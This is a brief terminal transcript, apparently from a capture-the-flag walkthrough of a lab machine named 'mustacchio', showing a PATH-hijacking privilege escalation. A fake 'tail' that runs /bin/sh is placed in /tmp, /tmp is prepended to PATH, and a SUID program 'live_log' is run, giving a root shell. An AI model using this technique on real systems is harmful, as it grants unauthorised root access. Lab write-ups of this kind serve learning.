 barry@mustacchio:/tmp$ echo "/bin/sh" > tail
barry@mustacchio:/tmp$ chmod 777 tail
barry@mustacchio:/tmp$ export PATH=/tmp:$PATH
barry@mustacchio:/tmp$ cd /home/joe/
barry@mustacchio:/home/joe$ ./live_log
# whoami
root
#